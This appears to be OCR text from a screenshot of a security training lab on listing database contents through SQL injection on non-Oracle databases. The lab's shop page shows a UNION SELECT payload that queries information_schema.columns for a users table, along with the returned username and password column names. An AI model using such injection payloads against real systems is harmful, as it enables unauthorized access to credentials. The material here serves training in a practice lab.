 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE
table_name='users_zmlpng'-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
username_hrympe
password_gxucte